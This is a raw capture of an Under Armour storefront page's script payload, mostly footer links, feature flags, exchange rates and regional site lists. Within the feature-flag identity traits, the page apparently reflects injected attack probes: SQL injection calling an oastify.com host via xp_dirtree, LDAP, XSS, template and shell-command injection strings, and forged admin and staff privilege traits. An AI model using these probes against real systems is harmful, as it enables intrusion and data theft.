11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$46\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L47\"]}],\"$L48\"]}]]}]]}],\"$L49\"]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n42:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n43:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n44:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n45:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$38:props:children:0:props:children:1\"]}]\n47:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n48:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n49:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$39:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4a:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"4b:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4b\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - 